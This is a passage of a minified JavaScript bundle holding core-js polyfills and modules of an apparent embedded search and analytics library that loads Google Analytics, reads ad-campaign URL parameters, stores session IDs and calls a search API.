d(e)||(e=function(t,e){if("function"==typeof r&&(e=r.call(this,t,e)),!it(e))return e}),o[1]=e,W.apply(null,o)}});H.prototype[V]||_(H.prototype,V,H.prototype.valueOf),M(H,"Symbol"),j[B]=!0},function(t,e,n){var r=n(3);e.f=r},function(t,e,n){var r=n(100),o=n(203),i=n(99);t.exports=function(t,e){var n;if(t){if("string"==typeof t)return i(t,e);var a=o(n=Object.prototype.toString.call(t)).call(n,8,-1);return"Object"===a&&t.constructor&&(a=t.constructor.name),"Map"===a||"Set"===a?r(a):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?i(t,e):void 0}}},function(t,e,n){var r=n(6),o=n(3),i=n(21),a=o("iterator");t.exports=!r((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),i&&!t.toJSON||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},function(t,e,n){var r=n(33);t.exports=function(t,e,n){for(var o in e)n&&n.unsafe&&t[o]?t[o]=e[o]:r(t,o,e[o],n);return t}},function(t,e,n){var r=n(16),o=n(59);t.exports=function(t){var e=o(t);if("function"!=typeof e)throw TypeError(String(t)+" is not iterable");return r(e.call(t))}},function(t,e,n){var r=n(11),o=n(47),i=n(17),a=n(53).f,c=function(t){return function(e){for(var n,c=i(e),s=o(c),u=s.length,f=0,l=[];u>f;)n=s[f++],r&&!a.call(c,n)||l.push(t?[n,c[n]]:c[n]);return l}};t.exports={entries:c(!0),values:c(!1)}},function(t,e,n){var r=n(36),o="["+n(88)+"]",i=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),c=function(t){return function(e){var n=String(r(e));return 1&t&&(n=n.replace(i,"")),2&t&&(n=n.replace(a,"")),n}};t.exports={start:c(1),end:c(2),trim:c(3)}},function(t,e,n){n(245);var r=n(4).Object,o=t.exports=function(t,e,n){return r.defineProperty(t,e,n)};r.defineProperty.sham&&(o.sham=!0)},function(t,e,n){var r=n(5);t.exports=r.Promise},function(t,e,n){var r=n(16),o=n(115),i=n(22),a=n(37),c=n(59),s=n(114),u=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,e,n,f,l){var d,p,v,h,g,m,y,b=a(e,n,f?2:1);if(l)d=t;else{if("function"!=typeof(p=c(t)))throw TypeError("Target is not iterable");if(o(p)){for(v=0,h=i(t.length);h>v;v++)if((g=f?b(r(y=t[v])[0],y[1]):b(t[v]))&&g instanceof u)return g;return new u(!1)}d=p.call(t)}for(m=d.next;!(y=m.call(d)).done;)if("object"==typeof(g=s(d,b,y.value,f))&&g&&g instanceof u)return g;return new u(!1)}).stop=function(t){return new u(!0,t)}},function(t,e,n){var r=n(16),o=n(31),i=n(3)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||null==(n=r(a)[i])?e:o(n)}},function(t,e,n){var r,o,i,a=n(5),c=n(6),s=n(30),u=n(37),f=n(112),l=n(71),d=n(136),p=a.location,v=a.setImmediate,h=a.clearImmediate,g=a.process,m=a.MessageChannel,y=a.Dispatch,b=0,S={},w=function(t){if(S.hasOwnProperty(t)){var e=S[t];delete S[t],e()}},x=function(t){return function(){w(t)}},E=function(t){w(t.data)},O=function(t){a.postMessage(t+"",p.protocol+"//"+p.host)};v&&h||(v=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return S[++b]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},r(b),b},h=function(t){delete S[t]},"process"==s(g)?r=function(t){g.nextTick(x(t))}:y&&y.now?r=function(t){y.now(x(t))}:m&&!d?(i=(o=new m).port2,o.port1.onmessage=E,r=u(i.postMessage,i,1)):!a.addEventListener||"function"!=typeof postMessage||a.importScripts||c(O)||"file:"===p.protocol?r="onreadystatechange"in l("script")?function(t){f.appendChild(l("script")).onreadystatechange=function(){f.removeChild(this),w(t)}}:function(t){setTimeout(x(t),0)}:(r=O,a.addEventListener("message",E,!1))),t.exports={set:v,clear:h}},function(t,e,n){var r=n(82);t.exports=/(iphone|ipod|ipad).*applewebkit/i.test(r)},function(t,e,n){var r=n(16),o=n(13),i=n(89);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,n){t.exports=n(270)},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.validateParams=u,e.createGaLoader=function(e,n,r){return function(f,l){var d=f.gaMeasurementId,p=void 0===d?"":d,v=f.gtmId,h=void 0===v?"":v,g=f.maxTimeout,m=void 0===g?2e3:g;if(window.ga||window.gtag)throw new Error(s("Google Analytics scripts already loaded."));u({gaMeasurementId:p,gtmId:h,maxTimeout:m});var y=(window||{}).localStorage,b=y&&y.getItem(o.GA_LOCAL_STORAGE)||"",S="".concat(o.GA_URLS[o.GTM],"?id=").concat(h),w=function(e){l&&l(e),t.dispatchEvent&&t.dispatchEvent(new CustomEvent(o.CUSTOM_EVENTS.GA_CLIENT_ID_READY,{detail:{gaclid:e}}))};if((0,i.setupGaQueue)(),(0,i.setupDataLayer)(),b)(0,c.default)("ga: use verifiedClientId",b),window.ga("create",p,{clientId:b}),(0,i.loadScript)(S),window.dataLayer.unshift({"gtm.start":(new Date).getTime(),event:"gtm.js"}),w(b);else{var x=(0,a.getClientId)(o.GA_COOKIE);e((function(t){var e=x||"",n=(t||{}).primaryClientId,r=void 0===n?"":n;r?(e=r,(0,c.default)("ga: received ".concat(e," from primary sync"))):(0,c.default)("ga: unable to determine clientId from primary sync: using(".concat(e,")")),e&&y&&(y.setItem(o.GA_LOCAL_STORAGE,e),(0,c.default)("ga: stored ".concat(e," to skip future sync")));var a=e?{clientId:e}:"auto";window.ga("create",p,a),window.dataLayer.unshift({"gtm.start":(new Date).getTime(),event:"gtm.js"}),(0,i.loadScript)(S),w(e)}),m,x,n,r)}}};var o=n(49),i=n(40),a=n(274),c=r(n(63));function s(t){return"DPL.loadGa failed: ".concat(t)}function u(t){var e=t.gaMeasurementId,n=t.gtmId,r=t.maxTimeout;if(!e)throw new Error(s("gaMeasurementId is required."));if("string"!=typeof e)throw new Error(s("gaMeasurementId should be a string."));if(!n)throw new Error(s("gtmId is required."));if("string"!=typeof n)throw new Error(s("gtmId should be a string."));if(!(0,i.isInteger)(r))throw new Error(s("maxTimeout should be an ingeter."))}}).call(this,n(10))},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.getParam=c,e.isParamEnabled=s,e.default=e.setParam=e.HASH=void 0;var o=r(n(142)),i=n(40),a=t&&t.location&&t.location.hash||"";function c(t,e){for(var n=t.split("&"),r="",i=0;i<n.length;i+=1){var a=n[i].split("="),c=(0,o.default)(a,2),s=c[0],u=c[1];if(s===e){r=u;break}}try{return decodeURIComponent(r)}catch(t){return console.error(t),""}}e.HASH=a;function s(t){var e=c(a,t);return e?(0,i.castToBoolean)("".concat(e)):null}e.setParam=function(t,e,n){for(var r=n.split("&"),o=!1,i=0;i<r.length;i+=1){var a=r[i].split("=");if(a[0]===t){a[1]=e,r[i]=a.join("="),o=!0;break}}return o||r.push("".concat(t,"=").concat(e)),r.join("&")};var u={debugEnabled:s("debug")};e.default=u}).call(this,n(10))},function(t,e,n){var r=n(275),o=n(276),i=n(143),a=n(277);t.exports=function(t,e){return r(t)||o(t,e)||i(t,e)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(144);t.exports=function(t,e){if(t){if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.globalSession=m,e.createAuthorEvent=y,e.createBaseEvent=b,e.createClientEvent=S,e.createLogger=function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:console.error;return function(o,i){return w({event:e,product:n,payload:o},t,i,r)}},e.processQueue=function(t,e){var n=t.s1,r=(n=void 0===n?{}:n).DPL,i=(r=void 0===r?{}:r).q;Array.isArray(i)&&i.forEach((function(t){var n=(0,o.default)(t,2),r=n[0],i=n[1];return e(r,i)}))},e.defaultSession=void 0;var o=r(n(142)),i=r(n(90)),a=n(40),c=n(141),s=n(284),u=r(n(285)),f=n(49),l=n(286);function d(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function p(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach((function(e){(0,i.default)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var v=u.default.nested.system1.nested.base.nested.v1.nested,h=function(e){var n=t||{},r=n.location,o=(r=void 0===r?{}:r).href,i=void 0===o?"":o,a=n.document,s=(a=void 0===a?{}:a).referrer,u=void 0===s?"":s,f=i.split("#")[0].split("?")[1]||"",l=e||{},d=l.campaignId,v=l.utmSource;return p(p({},e||{}),{},{accountId:(0,c.getParam)(f,"utm_acid"),adgroup:(0,c.getParam)(f,"adgroup"),asid:(0,c.getParam)(f,"asid"),campaignId:d||(0,c.getParam)(f,"campaign_id")||(0,c.getParam)(f,"utm_caid")||(0,c.getParam)(f,"utm_campaign"),fbclid:(0,c.getParam)(f,"fbclid"),gclid:(0,c.getParam)(f,"gclid"),msclkid:(0,c.getParam)(f,"msclkid"),placement:(0,c.getParam)(f,"placement"),postback:(0,c.getParam)(f,"postback"),pxid:(0,c.getParam)(f,"pxid"),referrer:u,url:i,utmMedium:(0,c.getParam)(f,"utm_medium"),utmSource:v||(0,c.getParam)(f,"utm_source")})};e.defaultSession=h;var g=function(){var e=function(){var e=t.localStorage,n=t.sessionStorage,r={};return Object.entries(f.PERSIST_VARIABLES).forEach((function(i){var a=(0,o.default)(i,2),c=a[0],s=a[1],u=s.name,f=s.storage;"sessionStorage"===f&&n&&(r[c]=t.sessionStorage.getItem(u)),"localStorage"===f&&e&&(r[c]=t.localStorage.getItem(u))})),r}(),n=h(),r=p({},e);return Object.entries(n).forEach((function(t){var n=(0,o.default)(t,2),i=n[0],a=n[1];r[i]=a||e[i]||""})),r};function m(e){var n,r=e||{},i=r.config,c=r.payloadAllowlist,s=void 0===c?[]:c,u=t[f.DPL_GLOBAL_SESSION_SCOPE]||g()||{},l=u.s1sid,d=u.pageId,v=u.syncS1sid,h=u.syncPageId,m=i||{},y=m.s1sid,b=m.pageId,S=!s.length||s.indexOf("s1sid")>=0,w=!s.length||s.indexOf("pageId")>=0;l||y||!t.localStorage||(n=t.localStorage.getItem(f.S1SID_LOCAL_STORAGE));var x=p(p(p({},u),i),{},{s1sid:y||l||n||(0,a.getUniqueId)(),pageId:b||d||(0,a.getUniqueId)(),syncS1sid:l&&y&&l!==y?l:v||"",syncPageId:d&&b&&d!==b?d:h||""});return t.localStorage&&S&&t.localStorage.setItem(f.S1SID_LOCAL_STORAGE,x.s1sid),function(e,n){var r=t.localStorage,i=t.sessionStorage;Object.entries(e).forEach((function(e){var a=(0,o.default)(e,2),c=a[0],s=a[1];if(s&&f.PERSIST_VARIABLES[c]){var u=f.PERSIST_VARIABLES[c],l=u.name,d=u.storage,p=!n.length||n.indexOf(c)>=0;"sessionStorage"===d&&i&&p&&t.sessionStorage.setItem(l,s),"localStorage"===d&&r&&p&&t.localStorage.setItem(l,s)}}))}(x,s),s.length&&Object.keys(x).forEach((function(t){s.indexOf(t)<0&&delete x[t]})),(S||w)&&(t[f.DPL_GLOBAL_SESSION_SCOPE]=x),x}function y(t,e,n){if(!(0,a.isObject)(t))throw new Error("AuthorEvent must be an object");if(!t.event)throw new Error("event is required");if(!t.product)throw new Error("product is required");if(!t.payload)throw new Error("payload is required");if(!Object.keys(t.payload).length)throw new Error("payload can not be empty");var r={event:t.event,product:t.product,payload:t.payload};return(0,l.validateAuthorEvent)(r,e,n),r}function b(t,e,n,r){var o=m({payloadAllowlist:r}),i=o.s1sid,a=o.pageId,c=o.url,s=o.referrer,u={event:t.event,product:t.product,payload:{s1sid:i,pageId:a,url:c,referrer:s}};return(0,l.validateMessage)({message:u,MessageSchema:e,Schema:n,path:["BaseEvent"]}),u}function S(t,e,n){var r={event:e.event,product:e.product,payload:p(p({},e.payload),t.payload)};if(n.length){var o={};n.forEach((function(t){o[t]=r.payload[t]})),r.payload=o}return r.payload=(0,a.transformObjectKeystoSnakeCase)(r.payload),r}function w(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:console.error;try{var o=n||{},i=o.payloadAllowlist,a=o.payloadWhitelist,c=o.apiOrigin,u=void 0===c?"":c,f=y(t,e,v.Product);a&&console.warn("DPL: `payloadWhitelist` will be deprecated in an upcoming release, please switch to `payloadAllowlist`");var l=b(f,v.ClientBase,v,i||a||[]),d=S(f,l,i||a||[]);return(0,s.sendEvent)(d,(0,s.getPixelApiUrl)(u)),d}catch(t){return r(t),{}}}}).call(this,n(10))},function(t,e,n){"use strict";(function(t){var r=n(291);Object.defineProperty(e,"__esModule",{value:!0}),e.loadIframe=s,e.onMessage=u,e.createPrimaryClientIdGetter=function(e,n){return function(r){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3,i=arguments.length>2?arguments[2]:void 0,f=arguments.length>3?arguments[3]:void 0,l=arguments.length>4?arguments[4]:void 0;c.cb=r,window.addEventListener("message",u,!1),c.timer=t.setTimeout((function(){(0,a.default)("warning: maxTimeout ".concat(o," reached")),window.removeEventListener("message",u),r(null)}),o);var d=function(){c.primaryGaIframe=s(e,n,i,f,l)},p=window,v=p.document,h=void 0===v?{}:v;"complete"===h.readyState||"loading"!==h.readyState&&!h.documentElement.doScroll?d():h.addEventListener("DOMContentLoaded",d)}},e.state=void 0;var o=n(49),i=n(40),a=r(n(63)),c={primaryGaIframe:null,cb:null,timer:null};function s(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",c=window,s=c.document,u=c.location,f=s.createElement("iframe"),l=e===o.DEV?"/@s1/iframe.html":"".concat(o.PROD_DOMAIN,"/%40s1/dpl/").concat(t,"/iframe.html"),d="".concat(l,"#s1&debug=").concat(String(a.isDebugEnabled),"&clientId=").concat(n,"&screen=").concat(o.SCREEN_INITIAL,"&page=").concat(encodeURIComponent(u.pathname),"&location=").concat(encodeURIComponent(u.href),"=&title=").concat(encodeURIComponent(s.title),"&s1sid=").concat(r,"&pageId=").concat(i).substring(0,o.MAX_URL_LENGTH);return f.setAttribute("id",o.IFRAME_ID),f.setAttribute("src",d),f.setAttribute("style","display:none;"),s.body.appendChild(f),f}function u(e){var n=e.data;(0,i.isObject)(n)&&Object.prototype.hasOwnProperty.call(n,"primaryClientId")&&(window.removeEventListener("message",u),t.clearTimeout(c.timer),null!=c.cb&&c.cb(n))}e.state=c}).call(this,n(10))},function(t,e,n){var r=n(302);t.exports=function(t){if(r(t))throw TypeError("The method doesn't accept regular expressions");return t}},function(t,e,n){var r=n(3)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},function(t,e){function n(t,e){t.onload=function(){this.onerror=this.onload=null,e(null,t)},t.onerror=function(){this.onerror=this.onload=null,e(new Error("Failed to load "+this.src),t)}}function r(t,e){t.onreadystatechange=function(){"complete"!=this.readyState&&"loaded"!=this.readyState||(this.onreadystatechange=null,e(null,t))}}t.exports=function(t,e,o){var i=document.head||document.getElementsByTagName("head")[0],a=document.createElement("script");"function"==typeof e&&(o=e,e={}),e=e||{},o=o||function(){},a.type=e.type||"text/javascript",a.charset=e.charset||"utf8",a.async=!("async"in e)||!!e.async,a.src=t,e.attrs&&function(t,e){for(var n in e)t.setAttribute(n,e[n])}(a,e.attrs),e.text&&(a.text=""+e.text),("onload"in a?n:r)(a,o),a.onload||n(a,o),i.appendChild(a)}},function(t,e,n){var r=n(162),o=n(165),i=n(125),a=n(208);t.exports=function(t){return r(t)||o(t)||i(t)||a()}},function(t,e,n){t.exports=n(217)},function(t,e,n){t.exports=n(222)},function(t,e,n){t.exports=n(239)},function(t,e,n){t.exports=n(293)},function(t,e,n){t.exports=n(298)},function(t,e,n){"use strict";var r=n(157),o=n.n(r),i=n(12),a=n.n(i),c=n(70),s=n.n(c),u=n(158),f=n.n(u),l=n(159),d=n.n(l),p=n(68),v=n.n(p),h=n(41),g=n.n(h),m=n(8),y=n.n(m),b=n(27),S=n.n(b),w=n(51),x=n.n(w),E=n(52),O=n.n(E),I=n(9),A=n.n(I),_=n(14),P=n(2),L=n(1),T=function(){function t(e,n){x()(this,t),A()(this,"json",void 0),A()(this,"apiUrl",void 0),A()(this,"config",void 0),A()(this,"hashParams",void 0),A()(this,"urlParams",void 0),A()(this,"method",void 0),this.config=e,this.hashParams=n,this.setApiUrl(),this.setUrlParams(),this.method=e.userInfo?"POST":"GET"}return O()(t,[{key:"setUrlParams",value:function(){var t,e=this,n=this.config,r=n.category,o=n.clickTrackingUrl,i=n.ctaParams,a=n.terms,c=n.referrerAdCreative,s=n.gdprOptIn,u=n.isTest,l=n.newSession,p=n.query,h=n.querystringParams,m=n.s1sid,b=n.sc,w=n.segment,x=n.signature,E=n.subId,O=new S.a(window.location.href);m&&O.searchParams.set("s1sid",m);var I=O.href,A=b||"";if(!A)try{var T=sessionStorage.getItem("sc_".concat(this.apiUrl));T&&(A=T)}catch(t){Object(P.b)("failed to get sessionStorage")}var j={clickTrackingUrl:o,debug:!0===this.hashParams.debug?"show":null,embeddedVersion:_.d,embeddedOrigin:new S.a(this.apiUrl).origin,enduserip:this.hashParams.enduserip,gdprOptIn:s,isTest:u,newSession:l,page:Object(L.c)(I,this.config),q:p,sc:A,segment:w,signature:x,subId:E,referrer:document.referrer,locationHref:I};h&&h.query&&(j.qParam=h.query),r&&(j.qc=r),i&&(j.ctaParams=i),a&&(j.terms=a);var k=["kw1","kw2","kw3","kw4","kw5","kw6","kw7","kw8"];return y()(k).call(k,(function(t){e.config[t]&&(j[t]=e.config[t])})),c&&(j.referrerAdCreative=c),Object(P.d)("urlConfig",j),this.urlParams=new g.a,y()(t=v()(j)).call(t,(function(t){var n=d()(t,2),r=n[0],o=n[1];"boolean"==typeof o&&e.urlParams.append(r,o.toString().toLowerCase()),("number"==typeof o||"string"==typeof o||f()(o))&&e.urlParams.append(r,o.toString())})),this.urlParams}},{key:"setApiUrl",value:function(){var t=this.hashParams.searchApi;if(t){if(!t.match(_.a))throw Error("#api domain malformed");if(t&&s()(t).call(t,".s1search.co"))this.apiUrl="https://".concat(t,"/serp");else{if(!t||!s()(t).call(t,":8080")&&!s()(t).call(t,".system1.company"))throw Error("#api domain not allowed");var e,n=window.location.protocol;this.apiUrl=a()(e="".concat(n,"//")).call(e,t,"/serp")}}else{var r=this.config.domain.replace(/\./gi,"-");this.apiUrl="https://".concat(r,".s1search.co/serp")}if(this.config.route&&"home"===this.config.route&&(this.apiUrl=this.apiUrl.replace("serp","")),Object(P.d)("apiUrl",this.apiUrl),!Object(L.e)(this.apiUrl))throw Error("domain is invalid")}},{key:"get",value:function(){var t;return Object(L.a)({url:a()(t="".concat(this.apiUrl,"?")).call(t,this.urlParams.toString())}).then((function(t){var e;if(200===t.status)return JSON.parse(t.response);throw new Error(a()(e="".concat(t.status," ")).call(e,t.statusText))}))}},{key:"post",value:function(){var t;return Object(L.a)({url:a()(t="".concat(this.apiUrl,"?")).call(t,this.urlParams.toString()),method:"POST",body:o()(this.config.userInfo),headers:{"Content-Type":"application/json"}}).then((function(t){var e;if(200===t.status)return JSON.parse(t.response);throw new Error(a()(e="".concat(t.status," ")).call(e,t.statusText))}))}}]),t}();e.a=T},function(t,e,n){t.exports=n(315)},function(t,e,n){t.exports=n(322)},function(t,e,n){var r=n(323),o=n(324),i=n(125),a=n(327);t.exports=function(t,e){return r(t)||o(t,e)||i(t,e)||a()}},function(t,e,n){t.exports=n(161)},function(t,e,n){"use strict";n.r(e),function(t){var r=n(149),o=n.n(r),i=n(50),a=n(2),c=n(1),s=n(14),u=Object(c.b)().embeddedVersion||"";if(!t.s1searchReloading&&s.b.test(u)&&u!==s.d){var f="https://s.flocdn.com/@s1/embedded-search/embedded-search-".concat(u,".js");t.s1searchReloading=!0,o()(f),Object(a.d)("aborting",s.d,"reloading",u)}else Object(a.d)("running",s.d),t.s1searchReloading=!0,Object(i.b)();var l=i.c;e.default=l}.call(this,n(10))},function(t,e,n){var r=n(95),o=n(99);t.exports=function(t){if(r(t))return o(t)}},function(t,e,n){var r=n(96);t.exports=r},function(t,e,n){n(0)({target:"Array",stat:!0},{isArray:n(45)})},function(t,e,n){var r=n(100),o=n(117),i=n(119);t.exports=function(t){if(void 0!==i&&o(Object(t)))return r(t)}},function(t,e,n){var r=n(101);t.exports=r},function(t,e,n){var r=n(5),o=n(103),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},function(t,e,n){var r=n(5),o=n(20);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},function(t,e,n){var r=n(6);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,n){var r=n(17),o=n(22),i=n(111),a=function(t){return function(e,n,a){var c,s=r(e),u=o(s.length),f=i(a,u);if(t&&n!=n){for(;u>f;)if((c=s[f++])!=c)return!0}else for(;u>f;f++)if((t||f in s)&&s[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},function(t,e,n){"use strict";var r=n(79),o=n(39);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e,n){var r=n(16),o=n(173);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t.call(n,i):n.__proto__=i,n}}():void 0)},function(t,e,n){var r=n(13);t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,n){var r=n(0),o=n(113);r({target:"Array",stat:!0,forced:!n(116)((function(t){Array.from(t)}))},{from:o})},function(t,e,n){n(60),n(46);var r=n(178);t.exports=r},function(t,e){t.exports=function(){}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){var r=n(39),o=n(3),i=n(32),a=o("iterator");t.exports=function(t){var e=Object(t);return void 0!==e[a]||"@@iterator"in e||i.hasOwnProperty(r(e))}},function(t,e,n){var r=n(180);n(198),n(199),n(200),n(201),n(202),t.exports=r},function(t,e,n){n(120),n(122),n(123),n(182),n(183),n(184),n(185),n(186),n(187),n(188),n(189),n(190),n(191),n(192),n(193),n(194),n(195),n(196),n(197);var r=n(4);t.exports=r.Symbol},function(t,e,n){var r=n(17),o=n(83).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return a.slice()}}(t):o(r(t))}},function(t,e,n){n(7)("asyncIterator")},function(t,e){},function(t,e,n){n(7)("hasInstance")},function(t,e,n){n(7)("isConcatSpreadable")},function(t,e,n){n(7)("iterator")},function(t,e,n){n(7)("match")},function(t,e,n){n(7)("matchAll")},function(t,e,n){n(7)("replace")},function(t,e,n){n(7)("search")},function(t,e,n){n(7)("species")},function(t,e,n){n(7)("split")},function(t,e,n){n(7)("toPrimitive")},function(t,e,n){n(7)("toStringTag")},function(t,e,n){n(7)("unscopables")},function(t,e,n){n(26)(Math,"Math",!0)},function(t,e,n){var r=n(5);n(26)(r.JSON,"JSON",!0)},function(t,e,n){n(7)("asyncDispose")},function(t,e,n){n(7)("dispose")},function(t,e,n){n(7)("observable")},function(t,e,n){n(7)("patternMatch")},function(t,e,n){n(7)("replaceAll")},function(t,e,n){t.exports=n(204)},function(t,e,n){var r=n(205);t.exports=r},function(t,e,n){var r=n(206),o=Array.prototype;t.exports=function(t){var e=t.slice;return t===o||t instanceof Array&&e===o.slice?r:e}},function(t,e,n){n(207);var r=n(18);t.exports=r("Array").slice},function(t,e,n){"use strict";var r=n(0),o=n(13),i=n(45),a=n(111),c=n(22),s=n(17),u=n(58),f=n(3),l=n(80),d=n(48),p=l("slice"),v=d("slice",{ACCESSORS:!0,0:0,1:2}),h=f("species"),g=[].slice,m=Math.max;r({target:"Array",proto:!0,forced:!p||!v},{slice:function(t,e){var n,r,f,l=s(this),d=c(l.length),p=a(t,d),v=a(void 0===e?d:e,d);if(i(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[h])&&(n=void 0):n=void 0,n===Array||void 0===n))return g.call(l,p,v);for(r=new(void 0===n?Array:n)(m(v-p,0)),f=0;p<v;p++,f++)p in l&&u(r,f,l[p]);return r.length=f,r}})},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(t,e,n){var r=n(210);t.exports=r},function(t,e,n){n(211),n(214),n(86);var r=n(4);t.exports=r.URL},function(t,e,n){"use strict";n(46);var r,o=n(0),i=n(11),a=n(126),c=n(5),s=n(77),u=n(33),f=n(85),l=n(15),d=n(212),p=n(113),v=n(102).codeAt,h=n(213),g=n(26),m=n(86),y=n(38),b=c.URL,S=m.URLSearchParams,w=m.getState,x=y.set,E=y.getterFor("URL"),O=Math.floor,I=Math.pow,A=/[A-Za-z]/,_=/[\d+-.A-Za-z]/,P=/\d/,L=/^(0x|0X)/,T=/^[0-7]+$/,j=/^\d+$/,k=/^[\dA-Fa-f]+$/,C=/[\u0000\u0009\u000A\u000D #%/:?@[\\]]/,R=/[\u0000\u0009\u000A\u000D #/:?@[\\]]/,D=/^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g,M=/[\u0009\u000A\u000D]/g,U=function(t,e){var n,r,o;if("["==e.charAt(0)){if("]"!=e.charAt(e.length-1))return"Invalid host";if(!(n=B(e.slice(1,-1))))return"Invalid host";t.host=n}else if(J(t)){if(e=h(e),C.test(e))return"Invalid host";if(null===(n=N(e)))return"Invalid host";t.host=n}else{if(R.test(e))return"Invalid host";for(n="",r=p(e),o=0;o<r.length;o++)n+=W(r[o],F);t.host=n}},N=function(t){var e,n,r,o,i,a,c,s=t.split(".");if(s.length&&""==s[s.length-1]&&s.pop(),(e=s.length)>4)return t;for(n=[],r=0;r<e;r++){if(""==(o=s[r]))return t;if(i=10,o.length>1&&"0"==o.charAt(0)&&(i=L.test(o)?16:8,o=o.slice(8==i?1:2)),""===o)a=0;else{if(!(10==i?j:8==i?T:k).test(o))return t;a=parseInt(o,i)}n.push(a)}for(r=0;r<e;r++)if(a=n[r],r==e-1){if(a>=I(256,5-e))return null}else if(a>255)return null;for(c=n.pop(),r=0;r<n.length;r++)c+=n[r]*I(256,3-r);return c},B=function(t){var e,n,r,o,i,a,c,s=[0,0,0,0,0,0,0,0],u=0,f=null,l=0,d=function(){return t.charAt(l)};if(":"==d()){if(":"!=t.charAt(1))return;l+=2,f=++u}for(;d();){if(8==u)return;if(":"!=d()){for(e=n=0;n<4&&k.test(d());)e=16*e+parseInt(d(),16),l++,n++;if("."==d()){if(0==n)return;if(l-=n,u>6)return;for(r=0;d();){if(o=null,r>0){if(!("."==d()&&r<4))return;l++}if(!P.test(d()))return;for(;P.test(d());){if(i=parseInt(d(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(o>255)return;l++}s[u]=256*s[u]+o,2!=++r&&4!=r||u++}if(4!=r)return;break}if(":"==d()){if(l++,!d())return}else if(d())return;s[u++]=e}else{if(null!==f)return;l++,f=++u}}if(null!==f)for(a=u-f,u=7;0!=u&&a>0;)c=s[u],s[u--]=s[f+a-1],s[f+--a]=c;else 